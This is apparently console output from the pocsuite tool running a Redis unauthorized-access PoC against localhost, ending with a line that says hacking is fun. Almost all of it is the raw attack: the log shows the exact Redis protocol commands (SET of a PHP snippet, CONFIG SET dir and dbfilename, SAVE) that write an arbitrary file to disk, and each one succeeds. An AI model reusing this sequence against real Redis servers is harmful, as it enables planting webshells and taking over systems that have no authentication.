 {1.5.9-nongit-20191128}
http://pocsuite.org
[*] starting at 17:59:53
[17:59:53] [INFO] loading PoC script '/Users/ /PoC/Redis/redis_unauth
orized_file_write.py'
[17:59:53] [INFO] pocsusite got a total of 1 tasks
[17:59:53] [INFO] running poc:'Redis 未授权访问' target '127.0.0.1'
[17:59:53] [INFO] Parameter content => <?php echo 23333;?>
[17:59:53] [INFO] Parameter filename => /data/flag
[17:59:53] [INFO] send data: b'*3\r\n$3\r\nSET\r\n$5\r\nmVGgJ\r\n$19\r\n<?php echo 23333;?>\r\n'
[17:59:53] [INFO] receive data: b'+OK\r\n'
[17:59:53] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$3\r\ndir\r\n$5\r\n/data\r\n'
[17:59:53] [INFO] receive data: b'+OK\r\n'
[17:59:53] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$4\r\nflag\r\n'
[17:59:53] [INFO] receive data: b'+OK\r\n'
[17:59:53] [INFO] send data: b'*1\r\n$4\r\nSAVE\r\n'
[17:59:53] [INFO] receive data: b'+OK\r\n'
[17:59:53] [+] FileName : /data/flag
[17:59:53] [+] Content : <?php echo 23333;?>
[17:59:53] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1 | Redis 未授权访问 | 89339 | Redis | All | success |
success : 1 / 1
Hacking就是好玩
[*] shutting down at 17:59:53